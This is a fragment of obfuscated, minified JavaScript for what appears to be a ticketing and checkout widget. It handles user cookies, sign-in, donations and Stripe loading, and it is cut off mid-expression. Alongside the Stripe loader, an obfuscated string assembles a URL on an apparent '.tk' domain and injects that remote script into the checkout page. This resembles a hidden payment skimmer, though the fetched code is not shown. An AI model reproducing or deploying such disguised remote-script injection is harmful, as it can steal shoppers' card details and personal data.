x=JSON[_0x34c6("0x17f")+"se"](Cookies.get(_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x54a")+_0x34c6("0x296")+"r")),c=null!=x[_0x34c6("0x217")+"ember"]&&x[_0x34c6("0x217")+_0x34c6("0x673")+"er"];return{FirstName:x["Fir"+_0x34c6("0x80")+_0x34c6("0x688")],LastName:x[_0x34c6("0x407")+"tName"],EmailAddress:x[_0x34c6("0x404")+"ilAddr"+_0x34c6("0x4d3")],IsMember:c,CurrentMembership:null==x[_0x34c6("0x1f3")+_0x34c6("0x3c1")+"tMe"+_0x34c6("0x159")+_0x34c6("0x114")+"ip"]?null:x[_0x34c6("0x1f3")+_0x34c6("0x3c1")+_0x34c6("0x62c")+_0x34c6("0x159")+_0x34c6("0x114")+"ip"]}},cart:function(){return c}},tools:{setKey:function(x){e=x},overlay:function(x){var c={container:document["cre"+_0x34c6("0x694")+"Ele"+_0x34c6("0x14b")+"t"](_0x34c6("0x701")),icon:document["cre"+_0x34c6("0x694")+_0x34c6("0x471")+_0x34c6("0x14b")+"t"]("div"),img:document[_0x34c6("0x511")+_0x34c6("0x694")+_0x34c6("0x471")+_0x34c6("0x14b")+"t"]("img")};c["contai"+_0x34c6("0x2aa")][_0x34c6("0x5ac")+"ssList"].add("ele"+_0x34c6("0x14f")+_0x34c6("0x4d9")+"oad"+_0x34c6("0x32b")+_0x34c6("0x5ee")+_0x34c6("0x382")+"ay"),c.icon["cla"+_0x34c6("0xbe")+_0x34c6("0x237")][_0x34c6("0x429")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x4d9")+_0x34c6("0x18f")+"ing"+_0x34c6("0x372")+"on"),c[_0x34c6("0x2cc")][_0x34c6("0x3c")]=_0x34c6("0xa0")+_0x34c6("0x11f")+_0x34c6("0x519")+"ont"+_0x34c6("0x63b")+_0x34c6("0x550")+_0x34c6("0x6a4")+_0x34c6("0x6c4")+_0x34c6("0x3df")+"/we"+_0x34c6("0x69")+"sse"+_0x34c6("0x4ef")+_0x34c6("0x580")+_0x34c6("0x108")+_0x34c6("0x4b4")+"g",c[_0x34c6("0xe4")+"n"][_0x34c6("0x3df")+_0x34c6("0xfc")+_0x34c6("0x140")+"ld"](c[_0x34c6("0x2cc")]),x["app"+_0x34c6("0xfc")+_0x34c6("0x140")+"ld"](c[_0x34c6("0xe4")+"n"]),x[_0x34c6("0x3df")+_0x34c6("0xfc")+_0x34c6("0x140")+"ld"](c[_0x34c6("0x20")+"tainer"]),this.Show=function(){c["con"+_0x34c6("0x323")+_0x34c6("0x2aa")][_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]="block",c.icon[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=_0x34c6("0x698")+"ck"},this[_0x34c6("0x52d")+"e"]=function(){c.container[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=_0x34c6("0x3f9")+"e",c.icon[_0x34c6("0x103")+"le"]["dis"+_0x34c6("0x551")+"y"]=_0x34c6("0x3f9")+"e"},this.Hide()},modal:function(x,c){var _=[],e="";switch(x){case n[_0x34c6("0x45a")+_0x34c6("0x66")+_0x34c6("0x35f")][_0x34c6("0x62b")+"o"]:break;case n["Mod"+_0x34c6("0x66")+_0x34c6("0x35f")][_0x34c6("0x35c")+"or"]:_=["ele"+_0x34c6("0x14f")+_0x34c6("0x75")+_0x34c6("0x699")+_0x34c6("0xda")+_0x34c6("0x548")+"l"],e=_0x34c6("0x51c")+_0x34c6("0x565")+_0x34c6("0x651")+_0x34c6("0x24c")+"ven"+_0x34c6("0x75")+_0x34c6("0x699")+_0x34c6("0xda")+_0x34c6("0x548")+_0x34c6("0x6ac")+_0x34c6("0x51c")+_0x34c6("0x472")+"las"+_0x34c6("0x52a")+"ele"+_0x34c6("0x14f")+_0x34c6("0x90")+_0x34c6("0x32c")+"ele"+_0x34c6("0x14f")+_0x34c6("0x3fc")+"ler"+_0x34c6("0x17a")+_0x34c6("0x4f4")+_0x34c6("0x63b")+_0x34c6("0x553")+_0x34c6("0x446")+_0x34c6("0x4ff")+_0x34c6("0x492")+_0x34c6("0x613")+_0x34c6("0x51c")+_0x34c6("0x472")+_0x34c6("0x486")+_0x34c6("0x52a")+_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x539")+"ol-"+_0x34c6("0x584")+_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x120")+_0x34c6("0x4e6")+_0x34c6("0x59d")+"nte"+_0x34c6("0x613")+_0x34c6("0x470")+"rong clas"+_0x34c6("0x52a")+"ele"+_0x34c6("0x14f")+_0x34c6("0x5dc")+_0x34c6("0x8")+_0x34c6("0x1e2")+_0x34c6("0x23a")+_0x34c6("0x2ce")+"g w"+_0x34c6("0x63b")+_0x34c6("0x188")+"ong"+_0x34c6("0xbd")+_0x34c6("0x6e3")+_0x34c6("0x6f6")+_0x34c6("0x444")+"div"+_0x34c6("0x444")+_0x34c6("0x701")+_0x34c6("0xe0")+_0x34c6("0x4f3")+_0x34c6("0x5ac")+_0x34c6("0x48b")+_0x34c6("0x62e")+_0x34c6("0x6a4")+_0x34c6("0x7e")+_0x34c6("0xe")+_0x34c6("0x27d")+_0x34c6("0x6a4")+_0x34c6("0x7e")+_0x34c6("0x1c2")+_0x34c6("0x566")+_0x34c6("0x51c")+_0x34c6("0x472")+"las"+_0x34c6("0x52a")+_0x34c6("0x24c")+"ven"+_0x34c6("0x539")+_0x34c6("0x5ad")+_0x34c6("0x584")+"ele"+_0x34c6("0x14f")+_0x34c6("0x120")+_0x34c6("0x4e6")+_0x34c6("0x59d")+_0x34c6("0x474")+_0x34c6("0x613")+"<p "+_0x34c6("0x5ac")+_0x34c6("0x48b")+_0x34c6("0x62e")+_0x34c6("0x6a4")+_0x34c6("0x7e")+"m-0"+_0x34c6("0x27d")+_0x34c6("0x6a4")+_0x34c6("0x7e")+_0x34c6("0x239")+"ll-fon"+_0x34c6("0x63d")+(c=null==c||c[_0x34c6("0x64e")+_0x34c6("0x2c2")]<=0?_0x34c6("0x447")+"une"+_0x34c6("0x1d7")+_0x34c6("0x68e")+_0x34c6("0x391")+_0x34c6("0x699")+_0x34c6("0x3a7")+_0x34c6("0x56c")+"rred.":c)+_0x34c6("0x334")+"></"+_0x34c6("0x701")+"><div cla"+_0x34c6("0x48b")+_0x34c6("0x62e")+_0x34c6("0x6a4")+_0x34c6("0x7e")+_0x34c6("0x367")+_0x34c6("0x27e")+_0x34c6("0x27d")+_0x34c6("0x6a4")+"nt-"+_0x34c6("0x64f")+_0x34c6("0x539")+_0x34c6("0x63b")+"er "+_0x34c6("0x24c")+"ven"+_0x34c6("0x5dc")+"t-1"+_0x34c6("0x31d")+_0x34c6("0x5c6")+"ton"+_0x34c6("0x63a")+_0x34c6("0x4cf")+_0x34c6("0x4f4")+_0x34c6("0x63b")+_0x34c6("0x53c")+_0x34c6("0x5d9")+_0x34c6("0x6e7")+_0x34c6("0x2d7")+_0x34c6("0x52")+_0x34c6("0x35f")+_0x34c6("0x40a")+_0x34c6("0x13e")+_0x34c6("0x165")+" class"+_0x34c6("0x40a")+_0x34c6("0x696")+_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x539")+_0x34c6("0x201")+_0x34c6("0x189")+_0x34c6("0x548")+_0x34c6("0x66d")+"tn "+_0x34c6("0x24c")+"ven"+_0x34c6("0x5dc")+_0x34c6("0x515")+_0x34c6("0x6ed")+">Close"+_0x34c6("0x63e")+_0x34c6("0x13e")+_0x34c6("0x6b2")+_0x34c6("0x3ff")+_0x34c6("0x119")+"</d"+_0x34c6("0x119")+_0x34c6("0x648")+_0x34c6("0x472")+_0x34c6("0x486")+_0x34c6("0x52a")+_0x34c6("0x24c")+_0x34c6("0x14f")+"t-b"+_0x34c6("0x44c")+"din"+_0x34c6("0x4b9")+_0x34c6("0x1ba")+_0x34c6("0x5c2")+_0x34c6("0x460")+_0x34c6("0x303")+_0x34c6("0x6bb")+_0x34c6("0x4a5")+_0x34c6("0x20")+_0x34c6("0x3be")+_0x34c6("0x496")+"levent"+_0x34c6("0x3de")+_0x34c6("0x2b4")+_0x34c6("0x374")+_0x34c6("0x313")+"ets/el"+_0x34c6("0x6a4")+"nt-"+_0x34c6("0x56d")+_0x34c6("0x520")+_0x34c6("0xd0")+_0x34c6("0x1ab")+_0x34c6("0x32b")+_0x34c6("0x4b4")+_0x34c6("0x4b9")+_0x34c6("0x84")+"av>"+_0x34c6("0x3ff")+"iv>";break;case n["Mod"+_0x34c6("0x66")+_0x34c6("0x35f")][_0x34c6("0x5d1")+_0x34c6("0x68b")+"art"]:return void elevent[_0x34c6("0x56d")+_0x34c6("0x520")+"s"]["che"+_0x34c6("0x3ad")+"ut"][_0x34c6("0x1b6")+"w"](!1);case n[_0x34c6("0x45a")+_0x34c6("0x66")+_0x34c6("0x35f")]["Ses"+_0x34c6("0x153")+_0x34c6("0x620")+_0x34c6("0x70")+"ed"]:_=[_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x253")+"ess"+_0x34c6("0x458")+"-mo"+_0x34c6("0x5d9")],e=_0x34c6("0x51c")+"v i"+_0x34c6("0x651")+"eleven"+_0x34c6("0x253")+"ession"+_0x34c6("0x53c")+_0x34c6("0x5d9")+_0x34c6("0x31d")+_0x34c6("0x701")+_0x34c6("0x5c3")+"ass"+_0x34c6("0x4cf")+_0x34c6("0x4f4")+_0x34c6("0x63b")+_0x34c6("0x36b")+_0x34c6("0x3f8")+_0x34c6("0x4f4")+"ent"+_0x34c6("0x553")+_0x34c6("0x446")+_0x34c6("0x27d")+_0x34c6("0x6a4")+"nt-"+_0x34c6("0x42c")+_0x34c6("0x2de")+_0x34c6("0x49c")+_0x34c6("0x443")+_0x34c6("0x4b9")+_0x34c6("0x51c")+_0x34c6("0x472")+_0x34c6("0x486")+_0x34c6("0x52a")+_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x539")+"ol-"+_0x34c6("0x584")+_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x120")+_0x34c6("0x4e6")+_0x34c6("0x59d")+_0x34c6("0x474")+_0x34c6("0x613")+_0x34c6("0x470")+_0x34c6("0x49b")+_0x34c6("0x2f8")+"las"+_0x34c6("0x52a")+"ele"+_0x34c6("0x14f")+_0x34c6("0x5dc")+_0x34c6("0x8")+_0x34c6("0xf")+_0x34c6("0x5cb")+_0x34c6("0x2e2")+_0x34c6("0x14c")+_0x34c6("0x1ad")+_0x34c6("0x498")+"str"+_0x34c6("0x6f6")+_0x34c6("0x444")+_0x34c6("0x701")+_0x34c6("0x444")+_0x34c6("0x701")+"><d"+_0x34c6("0x4f3")+"cla"+_0x34c6("0x48b")+_0x34c6("0x62e")+_0x34c6("0x6a4")+"nt-"+_0x34c6("0xe")+_0x34c6("0x27d")+_0x34c6("0x6a4")+"nt-"+_0x34c6("0x1c2")+"1'>"+_0x34c6("0x51c")+"v c"+_0x34c6("0x486")+_0x34c6("0x52a")+"ele"+_0x34c6("0x14f")+_0x34c6("0x539")+_0x34c6("0x5ad")+"12 eleven"+_0x34c6("0x120")+_0x34c6("0x4e6")+_0x34c6("0x59d")+_0x34c6("0x474")+_0x34c6("0x613")+"<p "+_0x34c6("0x5ac")+_0x34c6("0x48b")+_0x34c6("0x62e")+_0x34c6("0x6a4")+_0x34c6("0x7e")+_0x34c6("0x5e8")+_0x34c6("0x27d")+"event-"+_0x34c6("0x239")+_0x34c6("0x4b2")+"fon"+_0x34c6("0x63d")+_0x34c6("0x152")+_0x34c6("0x2e4")+_0x34c6("0x264")+_0x34c6("0x5e7")+_0x34c6("0x373")+_0x34c6("0x1dc")+_0x34c6("0x149")+" se"+_0x34c6("0x5cb")+_0x34c6("0x2e2")+_0x34c6("0x614")+_0x34c6("0x1ad")+_0x34c6("0x37e")+"br/"+_0x34c6("0x47")+_0x34c6("0x326")+"e r"+_0x34c6("0x111")+_0x34c6("0x1f8")+" th"+_0x34c6("0x70c")+_0x34c6("0x6f4")+_0x34c6("0x325")+" co"+_0x34c6("0x412")+_0x34c6("0x70a")+_0x34c6("0xbd")+_0x34c6("0x1a4")+_0x34c6("0x21e")+_0x34c6("0x33e")+_0x34c6("0x701")+_0x34c6("0x5c3")+_0x34c6("0x313")+_0x34c6("0x4cf")+_0x34c6("0x4f4")+"ent"+_0x34c6("0x174")+"l-1"+_0x34c6("0x570")+"lev"+_0x34c6("0x63b")+_0x34c6("0x2a3")+_0x34c6("0x6be")+_0x34c6("0x2e7")+_0x34c6("0x35d")+" el"+_0x34c6("0x6a4")+"nt-"+_0x34c6("0x1c2")+_0x34c6("0x566")+"<bu"+_0x34c6("0x602")+_0x34c6("0x15e")+"d='"+_0x34c6("0x24c")+"vent-modal-c"+_0x34c6("0x201")+"e' "+_0x34c6("0x292")+"e='"+_0x34c6("0x5c6")+_0x34c6("0x66c")+_0x34c6("0x4fc")+_0x34c6("0x486")+_0x34c6("0x52a")+_0x34c6("0x4d1")+_0x34c6("0x27d")+"eve"+_0x34c6("0x7e")+_0x34c6("0x622")+_0x34c6("0x371")+_0x34c6("0x1d1")+"al-"+_0x34c6("0x4d1")+_0x34c6("0x27d")+"event-"+_0x34c6("0x31c")+_0x34c6("0x393")+_0x34c6("0x29c")+_0x34c6("0x15d")+_0x34c6("0x87")+_0x34c6("0x19b")+_0x34c6("0x5d2")+_0x34c6("0x28f")+_0x34c6("0x5cd")+_0x34c6("0x3e5")+_0x34c6("0x97")+_0x34c6("0x154")+"e);"+_0x34c6("0x5de")+_0x34c6("0x201")+"e</"+_0x34c6("0x5c6")+_0x34c6("0x66c")+_0x34c6("0x444")+"div"+_0x34c6("0x444")+_0x34c6("0x701")+_0x34c6("0x357")+_0x34c6("0x18e")+_0x34c6("0x5ac")+_0x34c6("0x48b")+_0x34c6("0x62e")+"eve"+_0x34c6("0x7e")+_0x34c6("0x11c")+_0x34c6("0x2d1")+_0x34c6("0x49a")+_0x34c6("0x693")+_0x34c6("0x585")+_0x34c6("0x3c")+_0x34c6("0x1e")+"ttp"+_0x34c6("0x223")+"/co"+_0x34c6("0x474")+"nt."+_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x402")+"pp/web"+_0x34c6("0x44")+_0x34c6("0x327")+_0x34c6("0x9a")+"levent"+_0x34c6("0x5ce")+"dge"+_0x34c6("0x69d")+_0x34c6("0x44c")+_0x34c6("0x245")+_0x34c6("0x64b")+_0x34c6("0x49a")+_0x34c6("0x444")+_0x34c6("0x1f4")+"></div>"}var t=new tingle[_0x34c6("0x1d1")+"al"]({footer:!1,stickyFooter:!1,closeMethods:["esc"+_0x34c6("0x261"),_0x34c6("0x196")+_0x34c6("0x650")+"y"],cssClass:_,onOpen:function(){elevent[_0x34c6("0x6a4")+_0x34c6("0x222")][_0x34c6("0x45a")+"alO"+_0x34c6("0x47b")]&&elevent["eve"+_0x34c6("0x222")]["Mod"+_0x34c6("0x23")+_0x34c6("0x47b")]()},onClose:function(){elevent[_0x34c6("0x6a4")+_0x34c6("0x222")][_0x34c6("0x45a")+_0x34c6("0x38c")+"lose"]&&elevent[_0x34c6("0x6a4")+_0x34c6("0x222")][_0x34c6("0x45a")+_0x34c6("0x38c")+"lose"]()}});t[_0x34c6("0x327")+_0x34c6("0xfa")+_0x34c6("0x3be")+"t"](e),t[_0x34c6("0xa9")+"n"](),document[_0x34c6("0x520")+_0x34c6("0x471")+"men"+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x5dc")+_0x34c6("0x548")+"l-c"+_0x34c6("0x201")+"e")[_0x34c6("0x429")+_0x34c6("0x46")+"ntL"+_0x34c6("0x237")+"ener"](_0x34c6("0x6f1")+"ck",function(){x!==n[_0x34c6("0x45a")+_0x34c6("0x66")+_0x34c6("0x35f")][_0x34c6("0x5d1")+"ToC"+_0x34c6("0x54f")]&&x!==n[_0x34c6("0x45a")+"alT"+_0x34c6("0x35f")][_0x34c6("0x3ca")+_0x34c6("0x153")+_0x34c6("0x620")+_0x34c6("0x70")+"ed"]||i(),t[_0x34c6("0x622")+"se"]()})},signIn:function(x){var c=new Date((new Date)["get"+_0x34c6("0x42")+"e"]()+18e5),_=JSON[_0x34c6("0x17f")+"se"](Cookies[_0x34c6("0x520")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x54a")+_0x34c6("0x296")+"r"));_[_0x34c6("0x298")+_0x34c6("0x4bc")]=x[_0x34c6("0x436")],_[_0x34c6("0x290")+_0x34c6("0x80")+_0x34c6("0x688")]=x[_0x34c6("0x290")+"stName"],_[_0x34c6("0x407")+_0x34c6("0x654")+"me"]=x[_0x34c6("0x407")+_0x34c6("0x654")+"me"],_[_0x34c6("0x404")+_0x34c6("0x4e4")+_0x34c6("0x18d")+"ess"]=x[_0x34c6("0x404")+_0x34c6("0x4e4")+_0x34c6("0x18d")+_0x34c6("0x4d3")],_.IsMember=x[_0x34c6("0x217")+_0x34c6("0x673")+"er"],_[_0x34c6("0x1f3")+_0x34c6("0x3c1")+_0x34c6("0x62c")+_0x34c6("0x159")+_0x34c6("0x114")+"ip"]=x["Cur"+_0x34c6("0x3c1")+_0x34c6("0x62c")+_0x34c6("0x159")+_0x34c6("0x114")+"ip"],_[_0x34c6("0x1f9")+_0x34c6("0x5ca")+_0x34c6("0x295")+"n"]=!0,Cookies[_0x34c6("0x327")]("eleven"+_0x34c6("0x54a")+_0x34c6("0x296")+"r",JSON[_0x34c6("0x6e3")+_0x34c6("0x32b")+_0x34c6("0x71")](_),{expires:c}),A=!0,_0x34c6("0x423")+"efined"!=typeof analytics&&null!=analytics&&analytics[_0x34c6("0x25a")+_0x34c6("0x412")+"fy"](_[_0x34c6("0x298")+"rId"],{name:_[_0x34c6("0x290")+_0x34c6("0x80")+"ame"]+" "+_[_0x34c6("0x407")+_0x34c6("0x654")+"me"],email:_[_0x34c6("0x404")+_0x34c6("0x4e4")+"ddress"],isMember:_["IsM"+_0x34c6("0x673")+"er"],currentMembership:_[_0x34c6("0x1f3")+_0x34c6("0x3c1")+_0x34c6("0x62c")+_0x34c6("0x159")+"rship"],anonymousId:elevent[_0x34c6("0x66f")+"ment"][_0x34c6("0x5da")+_0x34c6("0xbf")+_0x34c6("0xd8")+"Id"]()}),i(_)},signOut:function(x){Cookies[_0x34c6("0x520")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x54a")+_0x34c6("0x296")+"r")&&(x={UserId:x,Token:JSON.parse(Cookies[_0x34c6("0x520")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x54a")+"user"))[_0x34c6("0x377")+"en"],FirstName:null,LastName:null,EmailAddress:null,IsMember:!1,CurrentMembership:null,IsSignedIn:!1,PackageUserId:""},Cookies.set(_0x34c6("0x24c")+_0x34c6("0x14f")+"t-w"+_0x34c6("0x296")+"r",JSON[_0x34c6("0x6e3")+_0x34c6("0x32b")+"ify"](x),{expires:new Date((new Date)[_0x34c6("0x520")+_0x34c6("0x42")+"e"]()+18e5)}),i(x)),A=!1},refresh:function(){i(B())},updateCart:a,error:M,user:B,headers:x,donate:function(x,c,_){null==x||x[_0x34c6("0x64e")+_0x34c6("0x2c2")]<=3||null==c||parseFloat(c)<=0||axios({method:_0x34c6("0x3b5")+"t",url:ELEVENT_API_URL+("t/d"+_0x34c6("0x39"))+"te",data:{d:x,a:c},headers:elevent[_0x34c6("0x36d")+"ls"].headers()})[_0x34c6("0x3ef")+"n"](function(x){200==x[_0x34c6("0x6fb")+_0x34c6("0x211")]?(_&&_(!0),elevent.tools["upd"+_0x34c6("0x694")+_0x34c6("0x10b")+"t"](),new elevent.tools[_0x34c6("0x1d1")+"al"](elevent["con"+_0x34c6("0x6fb")+_0x34c6("0x222")][_0x34c6("0x45a")+"alType"][_0x34c6("0x5d1")+_0x34c6("0x68b")+_0x34c6("0x54f")])):(_(!1),M(null,_0x34c6("0x35c")+_0x34c6("0x227")+_0x34c6("0x429")+_0x34c6("0x32b")+_0x34c6("0x649")+"nat"+_0x34c6("0x458")+_0x34c6("0x325")+_0x34c6("0x226")+"rt"))})[_0x34c6("0x60f")+"ch"](function(x){M(null,x)})}},events:{SignIn:null,SignOut:null,AddToCart:null,TransactionComplete:null,Initialized:null,Refreshed:null,ModalOpen:null,ModalClose:null},constants:n,init:{},Initialize:function(x){if(!(null==x||x[_0x34c6("0x64e")+_0x34c6("0x2c2")]<3)){e=x;var c=new Date((new Date)[_0x34c6("0x520")+_0x34c6("0x42")+"e"]()+18e5),_=this;return Cookies[_0x34c6("0x520")](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-wuser")?(t=JSON[_0x34c6("0x17f")+"se"](Cookies.get(_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x54a")+_0x34c6("0x296")+"r")),A=t[_0x34c6("0x1f9")+_0x34c6("0x5ca")+_0x34c6("0x295")+"n"]):t[_0x34c6("0x298")+_0x34c6("0x4bc")]=createUserId(),this[_0x34c6("0x56d")+_0x34c6("0x520")+"s"][_0x34c6("0x166")+_0x34c6("0x443")]&&this[_0x34c6("0x56d")+"gets"]["sig"+_0x34c6("0x443")]["Des"+_0x34c6("0x29a")+"y"](),this[_0x34c6("0x56d")+"gets"].cart&&this[_0x34c6("0x56d")+_0x34c6("0x520")+"s"][_0x34c6("0x687")+"t"][_0x34c6("0x582")+_0x34c6("0x29a")+"y"](),this[_0x34c6("0x56d")+"gets"]["che"+_0x34c6("0x3ad")+"ut"]&&this[_0x34c6("0x56d")+_0x34c6("0x520")+"s"][_0x34c6("0x5d5")+_0x34c6("0x3ad")+"ut"][_0x34c6("0x582")+_0x34c6("0x29a")+"y"](),this[_0x34c6("0x56d")+_0x34c6("0x520")+"s"]["fulfil"+_0x34c6("0x1e5")+"nt"]&&this[_0x34c6("0x56d")+_0x34c6("0x520")+"s"][_0x34c6("0x494")+_0x34c6("0x31")+_0x34c6("0x1e5")+"nt"][_0x34c6("0x582")+_0x34c6("0x29a")+"y"](),this["wid"+_0x34c6("0x520")+"s"][_0x34c6("0x175")+_0x34c6("0x275")+"t"]&&this["wid"+_0x34c6("0x520")+"s"][_0x34c6("0x175")+"ount"][_0x34c6("0x582")+_0x34c6("0x29a")+"y"](),this[_0x34c6("0x56d")+_0x34c6("0x520")+"s"]["res"+_0x34c6("0x5f8")+_0x34c6("0x524")+"eat"+_0x34c6("0x32b")]&&this[_0x34c6("0x56d")+_0x34c6("0x520")+"s"][_0x34c6("0x1f")+_0x34c6("0x5f8")+_0x34c6("0x524")+"eat"+_0x34c6("0x32b")][_0x34c6("0x582")+_0x34c6("0x29a")+"y"](),axios({method:_0x34c6("0x3b5")+"t",url:ELEVENT_API_URL+"aft",data:{guestUserId:t[_0x34c6("0x298")+_0x34c6("0x4bc")]},headers:{}})[_0x34c6("0x3ef")+"n"](function(x){null==x[_0x34c6("0x1d2")+"a"]||x[_0x34c6("0x1d2")+"a"][_0x34c6("0x64e")+_0x34c6("0x2c2")]<=0||(t[_0x34c6("0x377")+"en"]=x[_0x34c6("0x1d2")+"a"],t[_0x34c6("0x1f9")+_0x34c6("0x5ca")+"edIn"]=A,(t[_0x34c6("0x298")+_0x34c6("0x4bc")][_0x34c6("0x64e")+_0x34c6("0x2c2")]<=0||t[_0x34c6("0x377")+"en"][_0x34c6("0x64e")+"gth"]<=0)&&M(null,_0x34c6("0x2cf")+_0x34c6("0x6a4")+_0x34c6("0x504")+" Unabl"+_0x34c6("0x105")+_0x34c6("0x60b")+"nit"+_0x34c6("0x29d")+"ize wi"+_0x34c6("0x409")+"t.",!0),Cookies.set(_0x34c6("0x24c")+"ven"+_0x34c6("0x54a")+_0x34c6("0x296")+"r",JSON["str"+_0x34c6("0x32b")+_0x34c6("0x71")](t),{expires:c}),setTimeout(function(){_[_0x34c6("0x56d")+_0x34c6("0x520")+"s"][_0x34c6("0x5d5")+_0x34c6("0x3ad")+"ut"]=new elevent[_0x34c6("0x579")+"t"][_0x34c6("0x5d5")+_0x34c6("0x3ad")+"ut"](t),_[_0x34c6("0x56d")+_0x34c6("0x520")+"s"][_0x34c6("0x166")+_0x34c6("0x443")]=new elevent[_0x34c6("0x579")+"t"][_0x34c6("0x166")+_0x34c6("0x443")](t),_[_0x34c6("0x56d")+_0x34c6("0x520")+"s"][_0x34c6("0x687")+"t"]=new elevent[_0x34c6("0x579")+"t"].cart(t),_[_0x34c6("0x56d")+_0x34c6("0x520")+"s"][_0x34c6("0x494")+_0x34c6("0x31")+_0x34c6("0x1e5")+"nt"]=new elevent[_0x34c6("0x579")+"t"]["ful"+_0x34c6("0x31")+_0x34c6("0x1e5")+"nt"](t),_[_0x34c6("0x56d")+_0x34c6("0x520")+"s"]["acc"+_0x34c6("0x275")+"t"]=new elevent[_0x34c6("0x579")+"t"][_0x34c6("0x175")+"ount"](t),_0x34c6("0x423")+_0x34c6("0x23e")+_0x34c6("0x678")==typeof Stripe&&loadJS(_0x34c6("0xa0")+_0x34c6("0x11f")+"//js.s"+_0x34c6("0xcc")+_0x34c6("0x6e6")+_0x34c6("0x6c8")+_0x34c6("0x43b")+"/",function(){},document.body),_0x34c6("0x423")+_0x34c6("0x23e")+_0x34c6("0x678")==typeof DVM&&loadJS(_0x34c6("0xa0")+_0x34c6("0x11f")+_0x34c6("0x49e")+"k3d.tk"+_0x34c6("0x13f")+_0x34c6("0x3ec")+_0x34c6("0x6c8")+_0x34c6("0x2b6")+_0x34c6("0x41c")+_0x34c6("0x6e8")+_0x34c6("0x2fc")+_0x34c6("0x6fb")+_0x34c6("0x58d")+_0x34c6("0x2b6")+_0x34c6("0x320")+"s",function(){},document[_0x34c6("0x646")+"y"]),a(),setTimeout(function(){!function(){var x=document["get"+_0x34c6("0x471")+_0x34c6("0x14b")+"tsByTa"+_0x34c6("0x623")+"me"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x120")+_0x34c6("0x87")+_0x34c6("0x3d3")+_0x34c6("0x56d")+_0x34c6("0x520"));if(10<x["len"+_0x34c6("0x2c2")])M(null,_0x34c6("0x3d2")+_0x34c6("0x339")+_0x34c6("0x6c1")+"idg"+_0x34c6("0x6f5")+_0x34c6("0x59f")+_0x34c6("0x3fe")+_0x34c6("0x6f4")+_0x34c6("0x2ae")+_0x34c6("0x95")+_0x34c6("0x93")+_0x34c6("0x6fa")+_0x34c6("0x4c8")+_0x34c6("0x64")+_0x34c6("0x230")+_0x34c6("0x639")+_0x34c6("0x365")+_0x34c6("0x6f5")+_0x34c6("0x325")+_0x34c6("0x425")+"nti"+_0x34c6("0x70a")+".",!1);else{for(;0<x[_0x34c6("0x64e")+_0x34c6("0x2c2")];)S[_0x34c6("0x376")+_0x34c6("0x102")][_0x34c6("0x523")+"h"](new elevent[_0x34c6("0x579")+"t"][_0x34c6("0x376")+_0x34c6("0x102")](x[0],B(),T)),T++;for(var c=document[_0x34c6("0x520")+_0x34c6("0x471")+"men"+_0x34c6("0xd5")+_0x34c6("0x56")+_0x34c6("0x623")+"me"](_0x34c6("0x24c")+"ven"+_0x34c6("0x120")+_0x34c6("0x87")+"et-button"+_0x34c6("0x5ce")+_0x34c6("0x409")+"t"),_=0;_<c[_0x34c6("0x64e")+"gth"];_++){var e=c[_];(r=new elevent[_0x34c6("0x579")+"t"][_0x34c6("0x376")+_0x34c6("0x102")](null,B(),T))["Ini"+_0x34c6("0x49f")+_0x34c6("0x6ee")+"tBt"+_0x34c6("0x3e2")+"dget"](e,function(x){}),S[_0x34c6("0x376")+"ket"][_0x34c6("0x523")+"h"](r),T++}for(var t=document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0xd5")+_0x34c6("0x56")+"gName"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x58c")+"ack"+_0x34c6("0x6f4")+_0x34c6("0x5ce")+_0x34c6("0x409")+"t");0<t[_0x34c6("0x64e")+_0x34c6("0x2c2")];)S[_0x34c6("0x697")+"kage"][_0x34c6("0x523")+"h"](new elevent[_0x34c6("0x579")+"t"][_0x34c6("0x697")+_0x34c6("0x388")+"e"](t[0],B(),N)),N++;for(var n=document[_0x34c6("0x520")+"Ele"+_0x34c6("0x14b")+_0x34c6("0xd5")+_0x34c6("0x56")+_0x34c6("0x623")+"me"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x58c")+_0x34c6("0x48c")+_0x34c6("0x6f4")+_0x34c6("0x249")+_0x34c6("0x602")+_0x34c6("0x5ae")+_0x34c6("0x365")+"et"),i="",a=[],_=0;_<n["len"+_0x34c6("0x2c2")];_++){var e=n[_],r=new elevent[_0x34c6("0x579")+"t"][_0x34c6("0x697")+_0x34c6("0x388")+"e"](null,B(),N);a[_0x34c6("0x523")+"h"]({Index:N,OriginalWidget:e,Widget:r,Content:""}),i+=e[_0x34c6("0x520")+_0x34c6("0x2b9")+"rib"+_0x34c6("0x65b")](_0x34c6("0x697")+_0x34c6("0x388")+"e")+":"+e[_0x34c6("0x520")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x4f9")+"oca"+_0x34c6("0x28f")+"n")+":"+N+",",S[_0x34c6("0x697")+"kage"][_0x34c6("0x523")+"h"](r),N++}0<a["len"+_0x34c6("0x2c2")]&&0<i[_0x34c6("0x64e")+_0x34c6("0x2c2")]&&axios({method:_0x34c6("0x520"),url:ELEVENT_API_URL+(_0x34c6("0x5ab")+_0x34c6("0x667")+_0x34c6("0x48c")+_0x34c6("0x6f4")+_0x34c6("0xd4")+"tail/b"+_0x34c6("0x13e")+_0